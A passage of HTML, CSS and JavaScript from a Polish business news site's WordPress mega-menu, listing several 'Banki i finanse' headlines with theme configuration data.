Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","category_id":"1","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_45"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "tdb_header_mega_menu";
block_tdi_45.post_count = "5";
block_tdi_45.found_posts = "209";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "42";
tdBlocksArray.push(block_tdi_45);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_45 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/resort-rolnictwa-chce-uporzadkowac-kwestie-dzierzawy-rolniczej-dzierzawcy-maja-zyskac-dostep-do-unijnych-doplat-20/"  rel="bookmark" class="td-image-wrap " title="Resort rolnictwa chce uporządkować kwestię dzierżawy rolniczej. Dzierżawcy mają zyskać dostęp do unijnych dopłat" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/banki-i-finanse/" class="td-post-category">Banki i finanse</a>
                    <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/resort-rolnictwa-chce-uporzadkowac-kwestie-dzierzawy-rolniczej-dzierzawcy-maja-zyskac-dostep-do-unijnych-doplat-20/"  rel="bookmark" title="Resort rolnictwa chce uporządkować kwestię dzierżawy rolniczej. Dzierżawcy mają zyskać dostęp do unijnych dopłat">Resort rolnictwa chce uporządkować kwestię dzierżawy rolniczej. Dzierżawcy mają zyskać dostęp do unijnych dopłat</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T13:20:58+02:00" >26 sierpnia 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/polacy-boja-sie-obnizenia-poziomu-zycia-na-emeryturze-40-proc-na-ten-cel-oszczedza-20/"  rel="bookmark" class="td-image-wrap " title="Polacy boją się obniżenia poziomu życia na emeryturze. 40 proc. na ten cel oszczędza" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/banki-i-finanse/" class="td-post-category">Banki i finanse</a>
                    <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/polacy-boja-sie-obnizenia-poziomu-zycia-na-emeryturze-40-proc-na-ten-cel-oszczedza-20/"  rel="bookmark" title="Polacy boją się obniżenia poziomu życia na emeryturze. 40 proc. na ten cel oszczędza">Polacy boją się obniżenia poziomu życia na emeryturze. 40 proc. na ten cel oszczędza</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T13:20:58+02:00" >26 sierpnia 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/4-mld-zl-z-kpo-na-e-zdrowie-trafia-m-in-na-ucyfrowienie-dokumentacji-medycznej-oraz-narzedzia-przyspieszajace-diagnostyke-20/"  rel="bookmark" class="td-image-wrap " title="4 mld zł z KPO na e-zdrowie. Trafią m.in. na ucyfrowienie dokumentacji medycznej oraz narzędzia przyspieszające diagnostykę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/banki-i-finanse/" class="td-post-category">Banki i finanse</a>
                    <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/4-mld-zl-z-kpo-na-e-zdrowie-trafia-m-in-na-ucyfrowienie-dokumentacji-medycznej-oraz-narzedzia-przyspieszajace-diagnostyke-20/"  rel="bookmark" title="4 mld zł z KPO na e-zdrowie. Trafią m.in. na ucyfrowienie dokumentacji medycznej oraz narzędzia przyspieszające diagnostykę">4 mld zł z KPO na e-zdrowie. Trafią m.in. na ucyfrowienie dokumentacji medycznej oraz narzędzia przyspieszające diagnostykę</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T13:20:57+02:00" >26 sierpnia 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/polacy-boja-sie-obnizenia-poziomu-zycia-na-emeryturze-40-proc-na-ten-cel-oszczedza-19/"  rel="bookmark" class="td-image-wrap " title="Polacy boją się obniżenia poziomu życia na emeryturze. 40 proc. na ten cel oszczędza" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/banki-i-finanse/" class="td-post-category">Banki i finanse</a>
                    <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/polacy-boja-sie-obnizenia-poziomu-zycia-na-emeryturze-40-proc-na-ten-cel-oszczedza-19/"  rel="bookmark" title="Polacy boją się obniżenia poziomu życia na emeryturze. 40 proc. na ten cel oszczędza">Polacy boją się obniżenia poziomu życia na emeryturze. 40 proc. na ten cel oszczędza</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T13:20:57+02:00" >26 sierpnia 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/resort-rolnictwa-chce-uporzadkowac-kwestie-dzierzawy-rolniczej-dzierzawcy-maja-zyskac-dostep-do-unijnych-doplat-19/"  rel="bookmark" class="td-image-wrap " title="Resort rolnictwa chce uporządkować kwestię dzierżawy rolniczej. Dzierżawcy mają zyskać dostęp do unijnych dopłat" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/banki-i-finanse/" class="td-post-category">Banki i finanse</a>
                    <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/resort-rolnictwa-chce-uporzadkowac-kwestie-dzierzawy-rolniczej-dzierzawcy-maja-zyskac-dostep-do-unijnych-doplat-19/"  rel="bookmark" title="Resort rolnictwa chce uporządkować kwestię dzierżawy rolniczej. Dzierżawcy mają zyskać dostęp do unijnych dopłat">Resort rolnictwa chce uporządkować kwestię dzierżawy rolniczej. Dzierżawcy mają zyskać dostęp do unijnych dopłat</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T13:20:57+02:00" >26 sierpnia 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-612 tdb-menu-item-inactive"><a href="https://atlasbusiness.pl/category/sport/"><div class="tdb-menu-item-text">Biznes</div><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_46 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46 .tdb-mega-modules-wrap{padding:18px}.tdi_46 .block-mega-child-cats{width:140px;padding:12px 0}.tdi_46 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_46:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_46:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_46.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_46.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_46 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_46 .td_module_wrap{padding-left:9px;padding-right:9px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_46 .td_block_inner{margin-left:-9px;margin-right:-9px;display:flex;flex-wrap:wrap}.tdi_46 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_46 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-wrap{padding-bottom:57%}.tdi_46 .td-image-container{display:block;order:0}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:auto}.tdi_46 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-module-meta-info{padding:11px 0 0 0;border-color:#eaeaea}.tdi_46 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_46 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_46 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_46 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_46 .td-author-date{display:inline}.tdi_46 .entry-review-stars{display:inline-block}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_46 .block-mega-child-cats a{color:#000000;background:rgba(0,0,0,0);font-size:11px!important;line-height:1!important}.tdi_46 .block-mega-child-cats .cur-sub-cat{color:#1e73be;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_46 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_46 .td-post-author-name:hover a{color:#000000}.tdi_46.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_46 .td-load-more-wrap a:hover{background-color:#1e73be!important;border-color:#1e73be!important;border-color:#1e73be!important}.tdi_46 .td-editor-date,.tdi_46 .td-editor-date .td-post-author-name,.tdi_46 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .block-mega-child-cats{padding:16px 0}.tdi_46 .block-mega-child-cats a{padding:2px 20px;line-height:1.4!important}.tdi_46 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_46 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_46 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_46 .td-module-container:before{bottom:-18px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_46 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-mega-modules-wrap{padding:12px}.tdi_46 .block-mega-child-cats{width:120px}.tdi_46 .block-mega-child-cats a{padding:2px 20px;line-height:1.4!important}.tdi_46 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_46 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_46 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_46 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_46 .td-module-container:before{bottom:-18px}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_46 .entry-title{font-size:11px!important}.tdi_46 .td-editor-date,.tdi_46 .td-editor-date .td-post-author-name,.tdi_46 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_46 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_46 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_46 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_46 .td-module-container:before{bottom:-18px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"57","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-point-round","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#1e73be","elem_space":"4","f_mm_sub_font_line_height":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQifQ==","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","show_mega_cats":"yes","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style","category_id":"44","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_46"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "tdb_header_mega_menu";
block_tdi_46.post_count = "4";
block_tdi_46.found_posts = "4";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "1";
tdBlocksArray.push(block_tdi_46);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_46 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
